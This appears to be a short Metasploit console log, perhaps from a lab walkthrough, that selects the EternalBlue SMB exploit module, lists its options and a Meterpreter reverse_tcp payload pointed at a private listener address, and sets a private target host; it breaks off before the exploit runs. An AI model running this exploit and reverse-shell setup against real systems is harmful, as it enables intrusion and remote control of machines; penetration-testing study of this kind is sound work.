 msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
targeted
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.181
RHOSTS => 10.0.0.181
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.0.181